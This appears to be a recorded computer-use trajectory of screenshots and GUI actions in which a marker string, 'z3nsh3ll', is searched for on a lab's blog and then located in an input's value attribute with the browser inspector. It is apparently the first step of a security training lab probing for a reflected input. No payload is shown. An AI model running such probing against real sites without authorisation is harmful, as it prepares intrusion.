
mouse_move(398, 499)

Switch to the lab's blog tab and scroll down to the search box
left_click(497, 444)

scroll("down", 3)

mouse_move(547, 239)

Search the blog for 'z3nsh3ll', getting 0 results
left_click(544, 243)

type("z3nsh3ll")

left_click(928, 243)

left_click(928, 241)

Search the Inspector markup for 'z3nsh3ll' to find it in the input's value attribute
key("F12")

type("z3nsh3l")

left_click(631, 280)
